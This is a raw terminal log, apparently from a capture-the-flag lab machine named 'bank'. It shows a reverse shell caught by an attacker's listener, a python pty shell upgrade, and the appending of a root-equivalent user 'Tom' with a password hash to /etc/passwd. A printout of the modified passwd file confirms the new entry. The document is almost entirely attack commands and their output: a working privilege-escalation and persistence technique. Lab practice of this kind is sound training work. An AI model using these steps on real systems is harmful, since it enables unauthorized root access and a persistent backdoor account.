 connect to [10.10.14.58] from (UNKNOWN) [10.10.10.29] 51894
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bank:/var/www/bank/uploads$ echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /e
tc/passwd
<IalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
www-data@bank:/var/www/bank/uploads$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
chris:x:1000:1000:chris,,,:/home/chris:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
bind:x:105:112::/var/cache/bind:/bin/false
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash
www-data@bank:/var/www/bank/uploads$